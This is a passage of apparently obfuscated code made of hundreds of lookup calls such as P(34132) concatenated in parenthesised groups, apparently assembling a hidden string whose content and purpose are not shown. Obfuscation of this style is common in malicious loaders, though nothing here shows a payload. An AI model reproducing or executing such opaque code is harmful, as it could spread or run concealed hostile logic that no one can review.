P(34132) + P(21231) + P(34958) + P(25668) + P(18785) + P(29616) + P(36843) + P(38053) + P(14597) + P(34420) + P(11322) + P(12244) + P(17525) + P(12593) + P(20639) + P(19654) + P(15609) + P(33468) + P(4363) + P(34795) + P(29539) + P(31084) + P(3475) + P(34896) + P(39218) + P(7314) + P(15142) + P(30344) + P(32031) + P(36934) + P(14719) + P(31983) + P(27528) + P(33415) + P(18937) + P(35814) + P(30922) + P(26526) + P(361) + P(31426) + P(26521) + P(35443) + P(16429) + P(1989) + P(790) + P(17868) + P(21930) + P(33291) + P(4828) + P(25426) + P(32600) + P(34182) + P(37829) + P(21666) + P(13697) + P(33687) + P(19701) + P(25841) + P(16579) + P(24249) + P(17080) + P(39192) + P(4528) + P(1912) + P(32651)) + (P(9953) + P(8941) + P(230) + P(11463) + P(18059) + P(5443) + P(20263) + P(34628) + P(26517) + P(34575) + P(34574) + P(24254) + P(27297) + P(3748) + P(25269) + P(32525) + P(14281) + P(22430) + P(2868) + P(15427) + P(23404) + P(9647) + P(4012) + P(5407) + P(30944) + P(38772) + P(1724) + P(25712) + P(17054) + P(4020) + P(16759) + P(5846) + P(16402) + P(10025) + P(39421) + P(21108) + P(5888) + P(38200) + P(14452) + P(21871) + P(36382) + P(12479) + P(12070) + P(36711) + P(25960) + P(7291) + P(36045) + P(11663) + P(5018) + P(31875) + P(34659) + P(14460) + P(20344) + P(28225) + P(2342) + P(21271) + P(15846) + P(22794) + P(34173) + P(15498) + P(7295) + P(4737) + P(38803) + P(26621) + P(9569) + P(14094) + P(29790) + P(12076) + P(32561) + P(23179) + P(8637) + P(5930) + P(19736) + P(38e3) + P(18885) + P(27563) + P(17416) + P(15347) + P(24526) + P(15870) + P(17837) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(8395) + P(20394) + P(37947) + P(8773) + P(38659) + P(4352) + P(13074) + P(8226) + P(34378) + P(11418) + P(14602) + P(11429) + P(24088) + P(1118)) + (P(1415) + P(10032) + P(15014) + P(12111) + P(38965) + P(30776) + P(28973) + P(3865) + P(4517) + P(17513) + P(32352) + P(30499) + P(34224) + P(5933) + P(26694) + P(9793) + P(7435) + P(27582) + P(28527) + P(22406) + P(30184) + P(6749) + P(948) + P(22147) + P(22116) + P(16440) + P(20768) + P(29297) + P(38151) + P(30999) + P(23647) + P(1185) + P(25883) + P(7937) + P(25849) + P(6275) + P(311) + P(8410) + P(15016) + P(22124) + P(28907) + P(24583) + P(13526) + P(26963) + P(29261) + P(36950) + P(10400) + P(22374) + P(16566) + P(16125) + P(11498) + P(22486) + P(24906) + P(19308) + P(27454) + P(34756) + P(33334) + P(8045) + P(36263) + P(19733) + P(8686) + P(10474) + P(37070) + P(36198) + P(12591) + P(19582) + P(9766) + P(11366) + P(37108) + P(12485) + P(13985) + P(24452) + P(27381) + P(34863) + P(5950) + P(18937) + P(35814) + P(30922) + P(26526) + P(361) + P(31426) + P(26521) + P(35443) + P(16429) + P(1989) + P(790) + P(17868) + P(21930) + P(33291) + P(4828) + P(25426) + P(32600) + P(34182) + P(37829) + P(25729) + P(6689) + P(2319) + P(7646) + P(9033) + P(20716)) + (P(20221) + P(5772) + P(24816) + P(36988) + P(24673) + P(37302) + P(9279) + P(10358) + P(12013) + P(36476) + P(2250) + P(25832) + P(16974) + P(32471) + P(9029) + P(7076) + P(37578) + P(38360) + P(39e3) + P(7196) + P(12608) + P(5707) + P(8922) + P(17707) + P(28297) + P(22464) + P(15813) + P(34826) + P(21750) + P(38012) + P(27700) + P(763) + P(6303) + P(2519) + P(37711) + P(39284) + P(38776) + P(8500) + P(11116) + P(9715) + P(29599) + P(27949) + P(3007) + P(33352) + P(27952) + P(32421) + P(30846) + P(17916) + P(6024) + P(17159) + P(31862) + P(29677) + P(13481) + P(10223) + P(28785) + P(7212) + P(26215) + P(7508) + P(33114) + P(36556) + P(24046) + P(22163) + P(31683) + P(8807) + P(23727) + P(36966) + P(31388) + P(12249) + P(12270) + P(4469) + P(15426) + P(23087) + P(2095) + P(33898) + P(16550) + P(11372) + P(3287) + P(32096) + P(13272) + P(11999) + P(14527) + P(24948) + P(15626) + P(993) + P(7968) + P(12136) + P(12669) + P(25837) + P(19690) + P(23436) + P(11395) + P(35396) + P(31026) + P(32045) + P(22751) + P(6654) + P(25317) + P(1296) + P(33939) + P(36613)) + (P(15109) + P(23659) + P(14701) + P(27760) + P(15064) + P(13989) + P(32086) + P(17001) + P(9921) + P(9670) + P(28703) + P(2014) + P(38131) + P(18826) + P(30645) + P(26560) + P(37235) + P(29444) + P(35740) + P(22858) + P(24181) + P(35504) + P(18977) + P(521) + P(23883) + P(6051) + P(18854) + P(6244) + P(18765) + P(1655) + P(3511) + P(28295) + P(23004) + P(23696) + P(6023) + P(21799) + P(36422) + P(26116) + P(17162) + P(11314) + P(11275) + P(16398) + P(1641) + P(37627) + P(19396) + P(19873) + P(23023) + P(34168) + P(36080) + P(26766) + P(12043) + P(10871) + P(38046) + P(37360) + P(10834) + P(17854) + P(1508) + P(8357) + P(38798) + P(32030) + P(21256) + P(24974) + P(14136) + P(1244) + P(20997) + P(18178) + P(1808) + P(31211) + P(17948) + P(17446) + P(13384) + P(19786) + P(31343) + P(38326) + P(22503) + P(20672) + P(34693) + P(22195) + P(26174) + P(11789) + P(25759) + P(6291) + P(25470) + P(25403) + P(7105) + P(6733) + P(17272) + P(25255) + P(10696) + P(12220) + P(15548) + P(8864) + P(9906) + P(15740) + P(21077) + P(27330) + P(6255) + P(177) + P(20275) + P(28697)) + (P(18222) + P(1610) + P(20039) + P(39221) + P(10043) + P(31378) + P(39220) + P(30907) + P(9523) + P(25462) + P(25001) + P(38973) + P(39135) + P(8559) + P(13643) + P(21202) + P(29432) + P(26866) + P(35755) + P(10034) + P(9200) + P(39400) + P(31470) + P(5479) + P(29934) + P(2417) + P(31642) + P(13320) + P(10870) + P(26185) + P(5658) + P(27629) + P(22263) + P(15796) + P(3020) + P(25058) + P(22303) + P(23876) + P(38010) + P(34132) + P(21231) + P(34958) + P(25668) + P(18785) + P(29616) + P(36843) + P(38053) + P(21454) + P(2531) + P(5579) + P(8280) + P(28707) + P(11367) + P(18014) + P(10939) + P(35591) + P(4253) + P(10963) + P(34256) + P(5501) + P(15905) + P(8159) + P(26925) + P(25286) + P(35863) + P(12417) + P(15683) + P(10312) + P(10588) + P(10546) + P(24685) + P(36357) + P(18691) + P(4301) + P(6811) + P(25887) + P(1091) + P(20154) + P(27425) + P(31966) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(4592) + P(6439) + P(729) + P(18282) + P(186) + P(10039) + P(32097)) + (P(27077) + P(35264) + P(10838) + P(34543) + P(37461) + P(27579) + P(35911) + P(29718) + P(32318) + P(25349) + P(2998) + P(25551) + P(14443) + P(8902) + P(657) + P(29530) + P(38068) + P(24356) + P(26715) + P(37347) + P(12173) + P(26126) + P(5633) + P(10118) + P(12321) + P(29307) + P(7692) + P(13849) + P(12518) + P(16088) + P(8685) + P(12114) + P(36449) + P(25687) + P(14131) + P(8013) + P(15976) + P(2753) + P(12682) + P(35617) + P(28195) + P(26217) + P(35265) + P(29041) + P(21943) + P(12204) + P(8851) + P(31196) + P(14769) + P(2081) + P(15843) + P(15131) + P(7837) + P(36503) + P(13876) + P(3238) + P(12117) + P(30285) + P(15285) + P(34375) + P(14035) + P(7613) + P(10305) + P(33935) + P(11335) + P(34016) + P(26361) + P(3229) + P(2869) + P(16356) + P(19540) + P(31469) + P(24683) + P(24625) + P(9198) + P(29712) + P(25353) + P(2540) + P(23674) + P(18973) + P(14131) + P(33813) + P(8910) + P(25057) + P(12296) + P(25671) + P(4778) + P(34258) + P(12999) + P(31179) + P(11245) + P(2096) + P(10088) + P(19848) + P(28788) + P(36737) + P(1858) + P(35073) + P(22608) + P(12018)) + (P(26692) + P(8412) + P(36011) + P(5961) + P(36897) + P(18088) + P(37545) + P(17322) + P(14346) + P(36051) + P(12565) + P(23190) + P(4848) + P(37085) + P(1975) + P(10781) + P(4654) + P(11330) + P(819) + P(17420) + P(3907) + P(23068) + P(34861) + P(32374) + P(34426) + P(10863) + P(30369) + P(24750) + P(14825) + P(7503) + P(22522) + P(16770) + P(26836) + P(17900) + P(37246) + P(30254) + P(13215) + P(28342) + P(15254) + P(32286) + P(26195) + P(33406) + P(30560) + P(224) + P(12103) + P(39233) + P(27880) + P(24967) + P(1905) + P(18542) + P(27343) + P(10310) + P(3477) + P(29446) + P(33524) + P(5320) + P(26841) + P(38140) + P(14585) + P(796) + P(11362) + P(4494) + P(3072) + P(35498) + P(2676) + P(37922) + P(20430) + P(36726) + P(7602) + P(15317) + P(36502) + P(24160) + P(13186) + P(11532) + P(789) + P(666) + P(20801) + P(15542) + P(23058) + P(22192) + P(6592) + P(18901) + P(13630) + P(32719) + P(245) + P(4313) + P(39334) + P(26348) + P(16490) + P(25618) + P(10759) + P(36925) + P(9155) + P(13554) + P(36891) + P(8552) + P(5016) + P(33646) + P(3201) + P(19745)) + (P(5732) + P(7363) + P(21831) + P(10492) + P(6675) + P(38665) + P(1613) + P(12532) + P(39699) + P(23502) + P(7645) + P(30797) + P(16065) + P(15699) + P(25812) + P(3455) + P(31688) + P(19715) + P(36965) + P(21294) + P(30426) + P(27877) + P(20712) + P(4729) + P(30166) + P(4994) + P(15348) + P(25061) + P(26059) + P(31068) + P(3412) + P(33557) + P(24683) + P(24625) + P(9198) + P(29712) + P(25353) + P(2540) + P(23674) + P(18973) + P(14131) + P(33813) + P(8910) + P(25057) + P(12296) + P(25671) + P(19626) + P(12865) + P(12049) + P(32144) + P(34677) + P(22090) + P(30726) + P(11921) + P(19992) + P(31202) + P(36498) + P(39178) + P(36547) + P(15323) + P(36180) + P(21738) + P(7651) + P(39483) + P(22715) + P(21217) + P(4710) + P(18856) + P(11708) + P(31183) + P(13786) + P(33166) + P(12362) + P(32942) + P(37033) + P(9474) + P(37519) + P(26302) + P(21849) + P(37759) + P(25210) + P(1783) + P(36433) + P(22274) + P(38619) + P(18808) + P(10670) + P(3923) + P(8493) + P(20335) + P(15771) + P(25057) + P(12296) + P(25671) + P(27802) + P(15546) + P(20076) + P(34400) + P(9327) + P(36799)) + (P(4093) + P(26111) + P(9668) + P(36014) + P(2410) + P(35735) + P(9247) + P(20760) + P(6841) + P(6068) + P(3479) + P(24110) + P(34148) + P(16587) + P(35805) + P(35574) + P(38714) + P(13827) + P(18392) + P(32789) + P(2092) + P(10931) + P(11109) + P(38503) + P(33550) + P(28348) + P(11040) + P(11812) + P(23183) + P(31998) + P(4886) + P(29204) + P(15369) + P(32359) + P(33848) + P(20679) + P(17731) + P(29317) + P(6866) + P(19015) + P(5755) + P(17409) + P(16167) + P(1167) + P(8524) + P(29070) + P(37116) + P(19523) + P(4486) + P(28730) + P(23127) + P(23093) + P(24646) + P(29152) + P(18001) + P(31344) + P(24710) + P(8318) + P(27047) + P(34001) + P(32397) + P(31120) + P(34170) + P(27086) + P(12664) + P(27080) + P(10081) + P(38796) + P(13183) + P(4926) + P(13460) + P(3055) + P(21267) + P(37215) + P(27465) + P(23447) + P(20528) + P(5324) + P(12541) + P(24828) + P(6912) + P(5654) + P(899) + P(5724) + P(28358) + P(25615) + P(670) + P(29989) + P(23822) + P(10506) + P(18638) + P(31562) + P(17434) + P(24674) + P(35265) + P(29041) + P(21943) + P(9518) + P(2413) + P(37858)) + (P(27406) + P(13317) + P(23352) + P(15168) + P(5791) + P(39233) + P(27880) + P(24967) + P(1905) + P(20083) + P(38634) + P(20654) + P(26673) + P(34711) + P(30749) + P(33329) + P(15799) + P(6488) + P(35358) + P(32781) + P(5785) + P(34512) + P(32979) + P(17705) + P(38395) + P(1965) + P(27432) + P(19217) + P(21057) + P(30042) + P(10373) + P(21348) + P(35501) + P(3356) + P(7655) + P(1160) + P(8907) + P(39818) + P(31185) + P(32542) + P(2968) + P(14239) + P(5684) + P(24404) + P(32509) + P(16987) + P(3591) + P(24598) + P(12016) + P(32444) + P(12918) + P(8859) + P(38047) + P(33233) + P(21240) + P(19245) + P(34374) + P(2073) + P(10103) + P(5282) + P(22043) + P(30195) + P(313) + P(2524) + P(11758) + P(38032) + P(2503) + P(6338) + P(10574) + P(19750) + P(5601) + P(7134) + P(19410) + P(32597) + P(31719) + P(9553) + P(7269) + P(3687) + P(6669) + P(6761) + P(22332) + P(6581) + P(4695) + P(17952) + P(39680) + P(28375) + P(25906) + P(18027) + P(36428) + P(33035) + P(14912) + P(19056) + P(16063) + P(20308) + P(4362) + P(34532) + P(28063) + P(20259) + P(3152) + P(352)) + (P(36828) + P(25082) + P(21453) + P(18090) + P(21881) + P(15176) + P(24567) + P(31230) + P(27936) + P(10824) + P(29768) + P(10556) + P(19971) + P(39484) + P(19569) + P(28309) + P(13608) + P(2990) + P(19510) + P(5518) + P(22600) + P(6221) + P(33864) + P(33379) + P(1312) + P(5307) + P(39490) + P(38739) + P(18260) + P(25514) + P(5410) + P(10098) + P(8534) + P(12988) + P(30775) + P(33978) + P(30680) + P(2407) + P(30048) + P(15876) + P(39391) + P(23571) + P(15676) + P(22425) + P(2813) + P(16382) + P(37812) + P(364) + P(31953) + P(30417) + P(443) + P(11135) + P(35674) + P(1452) + P(7874) + P(30219) + P(13218) + P(35103) + P(4913) + P(5516) + P(35219) + P(35512) + P(33964) + P(12425) + P(27338) + P(12933) + P(15914) + P(13957) + P(12860) + P(26185) + P(5658) + P(27629) + P(24493) + P(33419) + P(3020) + P(16016) + P(9519) + P(26698) + P(18096) + P(7998) + P(30541) + P(2030) + P(27893) + P(31073) + P(1201) + P(4590) + P(7287) + P(33533) + P(35077) + P(11229) + P(39042) + P(21731) + P(5463) + P(4464) + P(1842) + P(4706) + P(36285) + P(8116) + P(30632) + P(28365)) + (P(16370) + P(30508) + P(35911) + P(29718) + P(32318) + P(35817) + P(17411) + P(35451) + P(27228) + P(39395) + P(34163) + P(22197) + P(33464) + P(34714) + P(36460) + P(22956) + P(9746) + P(7646) + P(9033) + P(20716) + P(20221) + P(5772) + P(24859) + P(36988) + P(24673) + P(8652) + P(4012) + P(5407) + P(30944) + P(38772) + P(11622) + P(20601) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(24269) + P(20549) + P(23917) + P(28494) + P(2419) + P(37400) + P(4934) + P(8282) + P(10361) + P(3604) + P(15437) + P(20018) + P(5644) + P(38183) + P(25264) + P(1173) + P(3496) + P(10505) + P(15616) + P(14527) + P(24948) + P(15626) + P(993) + P(7968) + P(1149) + P(35440) + P(12837) + P(20424) + P(7646) + P(9033) + P(20716) + P(20221) + P(5772) + P(24859) + P(36988) + P(24673) + P(8652) + P(4012) + P(5407) + P(30944) + P(38772) + P(11622) + P(20601) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(24269) + P(36987) + P(2059) + P(6424) + P(17405) + P(22950) + P(12282) + P(24849) + P(28392) + P(31953) + P(5283) + P(27677) + P(38138) + P(39241) + P(1452)) + (P(35727) + P(698) + P(30479) + P(14884) + P(17776) + P(10831) + P(9430) + P(3666) + P(24566) + P(30025) + P(33870) + P(11685) + P(24470) + P(8881) + P(6859) + P(2800) + P(20572) + P(38777) + P(24229) + P(13518) + P(11376) + P(36722) + P(36583) + P(12329) + P(4567) + P(20128) + P(32274) + P(33779) + P(12340) + P(35308) + P(11428) + P(34279) + P(34753) + P(11155) + P(22642) + P(1952) + P(39173) + P(19460) + P(21653) + P(13790) + P(6531) + P(18317) + P(7424) + P(8826) + P(1782) + P(9809) + P(18945) + P(14831) + P(8409) + P(37142) + P(16553) + P(4885) + P(30146) + P(18746) + P(32339) + P(10011) + P(19981) + P(3754) + P(3125) + P(28895) + P(18954) + P(34511) + P(25097) + P(8333) + P(24702) + P(35424) + P(10262) + P(1514) + P(37393) + P(5808) + P(18662) + P(281) + P(24842) + P(6814) + P(282) + P(12932) + P(6161) + P(537) + P(34283) + P(13152) + P(21151) + P(8943) + P(25582) + P(23208) + P(14907) + P(31205) + P(39765) + P(11221) + P(25758) + P(19943) + P(25059) + P(20133) + P(20852) + P(20374) + P(29671) + P(15247) + P(2746) + P(36139) + P(24925) + P(22218)) + (P(4384) + P(31689) + P(16859) + P(11047) + P(15164) + P(16480) + P(33303) + P(32014) + P(30013) + P(28532) + P(12537) + P(20266) + P(11586) + P(29833) + P(23676) + P(12718) + P(4875) + P(36664) + P(6423) + P(14720) + P(22324) + P(15987) + P(25679) + P(23512) + P(10708) + P(30823) + P(17005) + P(28505) + P(5305) + P(16246) + P(4874) + P(20910) + P(3373) + P(32140) + P(39046) + P(38951) + P(3190) + P(33295) + P(30418) + P(16128) + P(34066) + P(6798) + P(15398) + P(32053) + P(9300) + P(33307) + P(34443) + P(14032) + P(30870) + P(18538) + P(38705) + P(23469) + P(7235) + P(30664) + P(14462) + P(1901) + P(37340) + P(30814) + P(27666) + P(27033) + P(34329) + P(28217) + P(7924) + P(39064) + P(22431) + P(35510) + P(19728) + P(24084) + P(32020) + P(22358) + P(28843) + P(9139) + P(23550) + P(2118) + P(19093) + P(27495) + P(12490) + P(34733) + P(11295) + P(38963) + P(28498) + P(13222) + P(26669) + P(35191) + P(14781) + P(27243) + P(18359) + P(33060) + P(28749) + P(7870) + P(16788) + P(14491) + P(24240) + P(36589) + P(6837) + P(37735) + P(22597) + P(5268) + P(26253) + P(34944)) + (P(19768) + P(38195) + P(26378) + P(14703) + P(34440) + P(1833) + P(28406) + P(12607) + P(7127) + P(16144) + P(24488) + P(7638) + P(36451) + P(3772) + P(11804) + P(5739) + P(9566) + P(36318) + P(35503) + P(33073) + P(4214) + P(20381) + P(33765) + P(31385) + P(15041) + P(29132) + P(22632) + P(15240) + P(30551) + P(28886) + P(27646) + P(15684) + P(22779) + P(32912) + P(23951) + P(16622) + P(22911) + P(18416) + P(2704) + P(18591) + P(18093) + P(7458) + P(7230) + P(34002) + P(27391) + P(34810) + P(17428) + P(31958) + P(38708) + P(20841) + P(2702) + P(37099) + P(29356) + P(4156) + P(29411) + P(6143) + P(15133) + P(31110) + P(3215) + P(25275) + P(34017) + P(25537) + P(26610) + P(864) + P(25605) + P(29885) + P(9706) + P(25198) + P(28453) + P(22602) + P(29313) + P(32594) + P(35146) + P(14545) + P(32123) + P(38699) + P(3924) + P(32363) + P(15709) + P(19295) + P(13915) + P(38085) + P(11399) + P(23314) + P(8855) + P(23987) + P(23555) + P(2167) + P(2308) + P(25474) + P(2240) + P(20033) + P(14573) + P(8601) + P(10079) + P(3707) + P(11125) + P(26613) + P(22873) + P(35749)) + (P(30132) + P(23462) + P(34611) + P(25602) + P(39778) + P(28149) + P(9243) + P(37689) + P(25817) + P(22551) + P(28203) + P(6773) + P(31374) + P(15594) + P(32221) + P(14282) + P(7991) + P(16240) + P(2415) + P(4078) + P(9920) + P(6326) + P(8338) + P(11048) + P(32612) + P(29184) + P(29774) + P(14862) + P(19477) + P(22065) + P(30319) + P(17524) + P(21071) + P(20224) + P(36928) + P(28181) + P(34702) + P(18295) + P(401) + P(20593) + P(35948) + P(33960) + P(32689) + P(28174) + P(16225) + P(16103) + P(30873) + P(27997) + P(36207) + P(4044) + P(26206) + P(23949) + P(373) + P(8079) + P(29557) + P(6598) + P(20634) + P(7183) + P(37174) + P(16115) + P(28441) + P(1935) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(8630) + P(1593) + P(11946) + P(10129) + P(16982) + P(30291) + P(11878) + P(2287) + P(21191) + P(9338) + P(15075) + P(18945) + P(14831) + P(8409) + P(37142) + P(16553) + P(4885) + P(30146) + P(18746) + P(32339) + P(28528) + P(24878) + P(10258) + P(33794) + P(21022) + P(37012) + P(24153)) + (P(19384) + P(27100) + P(28466) + P(22929) + P(14020) + P(24520) + P(17308) + P(21337) + P(9289) + P(23318) + P(653) + P(6699) + P(832) + P(5586) + P(36315) + P(12450) + P(9188) + P(20671) + P(11668) + P(13209) + P(35871) + P(12684) + P(11238) + P(33605) + P(30114) + P(35550) + P(17208) + P(28611) + P(9189) + P(36956) + P(5994) + P(333) + P(9282) + P(26722) + P(28814) + P(23303) + P(34059) + P(25572) + P(32493) + P(37342) + P(33454) + P(13089) + P(28492) + P(35016) + P(36634) + P(33757) + P(28329) + P(18207) + P(21655) + P(890) + P(22691) + P(15290) + P(16223) + P(22734) + P(13966) + P(2350) + P(33408) + P(14491) + P(24240) + P(36589) + P(6837) + P(37735) + P(22597) + P(5268) + P(26253) + P(34944) + P(19768) + P(38195) + P(26378) + P(14703) + P(34440) + P(2001) + P(28406) + P(12607) + P(7127) + P(16144) + P(24488) + P(7638) + P(12392) + P(9057) + P(27472) + P(15407) + P(17191) + P(9944) + P(27479) + P(14861) + P(1795) + P(36236) + P(15671) + P(22088) + P(17526) + P(22862) + P(25748) + P(26965) + P(13201) + P(38062) + P(10232) + P(36242) + P(13368) + P(18451)) + (P(26808) + P(13734) + P(1309) + P(11506) + P(36508) + P(16115) + P(28441) + P(1935) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(18513) + P(16760) + P(13392) + P(15946) + P(3769) + P(32730) + P(7425) + P(9219) + P(13098) + P(36257) + P(6882) + P(27490) + P(24856) + P(14359) + P(13524) + P(24838) + P(3306) + P(12524) + P(26413) + P(3336) + P(1316) + P(26768) + P(18370) + P(25396) + P(19180) + P(17627) + P(23722) + P(24532) + P(1411) + P(15296) + P(16628) + P(20403) + P(33686) + P(1475) + P(16741) + P(15481) + P(14064) + P(32624) + P(21101) + P(39038) + P(25092) + P(2364) + P(16364) + P(30928) + P(32741) + P(39085) + P(10625) + P(22424) + P(27095) + P(39144) + P(32609) + P(7691) + P(6360) + P(13806) + P(33430) + P(23825) + P(16560) + P(25626) + P(14786) + P(25790) + P(36864) + P(27588) + P(23507) + P(28889) + P(6953) + P(13986) + P(28575) + P(36887) + P(3686) + P(24165) + P(39055) + P(7317) + P(34980) + P(38591) + P(35952) + P(38059) + P(28211) + P(20148) + P(24057) + P(17334) + P(37258)) + (P(29218) + P(38960) + P(30156) + P(18281) + P(30034) + P(4787) + P(14935) + P(28960) + P(13858) + P(38407) + P(9656) + P(21833) + P(32780) + P(33078) + P(22497) + P(30315) + P(17430) + P(35295) + P(13126) + P(32881) + P(25926) + P(6613) + P(15982) + P(30350) + P(35484) + P(34620) + P(35553) + P(27174) + P(39554) + P(5852) + P(1711) + P(17215) + P(22138) + P(29795) + P(9618) + P(23420) + P(39853) + P(33607) + P(35339) + P(14413) + P(39275) + P(29023) + P(16204) + P(36142) + P(9370) + P(28151) + P(1472) + P(38692) + P(30406) + P(12034) + P(21828) + P(36401) + P(4919) + P(36128) + P(11922) + P(13640) + P(20611) + P(21473) + P(1033) + P(37761) + P(32896) + P(10398) + P(4141) + P(1210) + P(10957) + P(23835) + P(2645) + P(5988) + P(6121) + P(837) + P(20764) + P(14562) + P(19470) + P(3010) + P(4658) + P(31083) + P(32126) + P(21449) + P(2946) + P(12639) + P(6617) + P(35110) + P(38672) + P(21979) + P(11969) + P(5626) + P(13765) + P(9666) + P(9640) + P(8363) + P(30114) + P(35550) + P(17208) + P(28611) + P(9189) + P(36956) + P(15696) + P(5081) + P(20628) + P(14145)) + (P(9131) + P(19929) + P(18445) + P(12038) + P(23176) + P(36209) + P(5255) + P(32490) + P(26742) + P(9102) + P(27473) + P(21076) + P(36678) + P(22952) + P(15822) + P(4035) + P(3669) + P(19359) + P(13574) + P(26705) + P(27751) + P(4684) + P(22683) + P(16773) + P(14097) + P(22291) + P(28052) + P(9763) + P(37476) + P(11417) + P(8982) + P(19070) + P(13178) + P(19339) + P(37463) + P(8399) + P(32595) + P(4881) + P(3394) + P(4202) + P(18874) + P(27824) + P(27418) + P(2751) + P(22926) + P(6628) + P(16214) + P(13364) + P(26985) + P(20879) + P(26510) + P(13811) + P(9626) + P(32346) + P(13563) + P(17812) + P(26918) + P(30116) + P(791) + P(11462) + P(24823) + P(35209) + P(32332) + P(28044) + P(33659) + P(8242) + P(24858) + P(6734) + P(17510) + P(13656) + P(14167) + P(19273) + P(2160) + P(202) + P(8386) + P(18248) + P(16492) + P(30360) + P(9501) + P(2646) + P(36151) + P(32986) + P(3708) + P(14439) + P(3726) + P(18437) + P(30671) + P(13081) + P(38858) + P(14785) + P(29112) + P(26709) + P(30746) + P(33393) + P(13635) + P(22815) + P(19340) + P(9435) + P(26557) + P(2716)) + (P(14511) + P(221) + P(15309) + P(10551) + P(15657) + P(11271) + P(31725) + P(8732) + P(19813) + P(13339) + P(5987) + P(35191) + P(14781) + P(27243) + P(18359) + P(33060) + P(25276) + P(6624) + P(21689) + P(903) + P(10242) + P(3642) + P(38653) + P(26533) + P(23370) + P(558) + P(33395) + P(10785) + P(29380) + P(32762) + P(5495) + P(19438) + P(13329) + P(10805) + P(39108) + P(28717) + P(38725) + P(14421) + P(37879) + P(30354) + P(3288) + P(37321) + P(15206) + P(18013) + P(31860) + P(1772) + P(37485) + P(18031) + P(24071) + P(27258) + P(37071) + P(21155) + P(2484) + P(8608) + P(33601) + P(8718) + P(18501) + P(21179) + P(8161) + P(11748) + P(16092) + P(3445) + P(24304) + P(4912) + P(3397) + P(19307) + P(9571) + P(28467) + P(34123) + P(21893) + P(28081) + P(4683) + P(31102) + P(17094) + P(23072) + P(11030) + P(26437) + P(31178) + P(26474) + P(6892) + P(16868) + P(21602) + P(27772) + P(17842) + P(9195) + P(8101) + P(14012) + P(2843) + P(17965) + P(15878) + P(29930) + P(13688) + P(11200) + P(33023) + P(21828) + P(36401) + P(4919) + P(36128) + P(11922) + P(13640)) + (P(20611) + P(21473) + P(1033) + P(37761) + P(32896) + P(10398) + P(4141) + P(1210) + P(10957) + P(23835) + P(2645) + P(5988) + P(6121) + P(837) + P(20764) + P(14562) + P(35047) + P(18524) + P(21436) + P(15063) + P(29011) + P(3463) + P(37194) + P(19988) + P(7848) + P(8449) + P(14806) + P(32616) + P(27270) + P(30409) + P(33361) + P(20251) + P(27070) + P(26972) + P(34611) + P(25602) + P(39778) + P(28149) + P(9243) + P(37689) + P(16476) + P(34360) + P(6261) + P(12699) + P(34351) + P(34110) + P(8625) + P(34347) + P(29447) + P(9797) + P(188) + P(7957) + P(22269) + P(11631) + P(22461) + P(36647) + P(39351) + P(13476) + P(25220) + P(32976) + P(31382) + P(18652) + P(447) + P(28429) + P(21149) + P(26258) + P(27640) + P(15885) + P(9900) + P(28026) + P(39495) + P(20215) + P(29523) + P(3167) + P(29156) + P(30848) + P(39181) + P(26500) + P(16582) + P(6534) + P(19618) + P(15882) + P(21351) + P(258) + P(37792) + P(20449) + P(37880) + P(31384) + P(37720) + P(14284) + P(10881) + P(37592) + P(2394) + P(7402) + P(23798) + P(10945) + P(28858) + P(18593) + P(14115) + P(5799)) + (P(12792) + P(4836) + P(8739) + P(26084) + P(19756) + P(755) + P(24167) + P(33130) + P(34522) + P(11946) + P(10129) + P(16982) + P(30291) + P(11878) + P(6215) + P(32819) + P(19814) + P(9712) + P(36911) + P(32130) + P(39547) + P(37373) + P(5433) + P(34680) + P(441) + P(25723) + P(32747) + P(24559) + P(36432) + P(39788) + P(15036) + P(30821) + P(8915) + P(8876) + P(21669) + P(33699) + P(11201) + P(37857) + P(24605) + P(5191) + P(18632) + P(12112) + P(2704) + P(24207) + P(16509) + P(7458) + P(7230) + P(34002) + P(27391) + P(34810) + P(17428) + P(31958) + P(38708) + P(20841) + P(2702) + P(37099) + P(10552) + P(26703) + P(24156) + P(32667) + P(22189) + P(15729) + P(6375) + P(38551) + P(3296) + P(16664) + P(2278) + P(16086) + P(35614) + P(24124) + P(18839) + P(12200) + P(39656) + P(31525) + P(13235) + P(7603) + P(3213) + P(6450) + P(15245) + P(33520) + P(1995) + P(10907) + P(15641) + P(30788) + P(38936) + P(6135) + P(12722) + P(4681) + P(3415) + P(17515) + P(1859) + P(33236) + P(8854) + P(34208) + P(26291) + P(20731) + P(9149) + P(17183) + P(18664) + P(1802)) + (P(15345) + P(31645) + P(2462) + P(35625) + P(37312) + P(35251) + P(18843) + P(17694) + P(28252) + P(21996) + P(14099) + P(3121) + P(3770) + P(7857) + P(24753) + P(28384) + P(4565) + P(12836) + P(36885) + P(35487) + P(1120) + P(15497) + P(16488) + P(6278) + P(10662) + P(31845) + P(6772) + P(24682) + P(32554) + P(28670) + P(876) + P(23860) + P(2656) + P(513) + P(8952) + P(24020) + P(35654) + P(16790) + P(25219) + P(12157) + P(30215) + P(7402) + P(23798) + P(10945) + P(28858) + P(18593) + P(14115) + P(5799) + P(12792) + P(2349) + P(33981) + P(7803) + P(874) + P(21174) + P(24081) + P(11044) + P(8612) + P(32779) + P(13168) + P(30854) + P(23361) + P(3597) + P(23474) + P(33696) + P(28343) + P(14128) + P(22447) + P(10163) + P(26585) + P(5555) + P(12811) + P(9038) + P(10104) + P(16753) + P(22367) + P(36452) + P(17943) + P(1779) + P(28058) + P(16793) + P(6413) + P(26934) + P(4985) + P(23199) + P(38455) + P(27287) + P(16397) + P(29348) + P(21312) + P(24489) + P(19968) + P(7478) + P(397) + P(29247) + P(33039) + P(34972) + P(24314) + P(11095) + P(6173) + P(18940)) + (P(1038) + P(39694) + P(18368) + P(2849) + P(15518) + P(28301) + P(37710) + P(20472) + P(5856) + P(25054) + P(5288) + P(6138) + P(10238) + P(20592) + P(36027) + P(4588) + P(36092) + P(34595) + P(17570) + P(20278) + P(9044) + P(37568) + P(24097) + P(26880) + P(30978) + P(27443) + P(25555) + P(9774) + P(36487) + P(20077) + P(28848) + P(22162) + P(5232) + P(13366) + P(26333) + P(10211) + 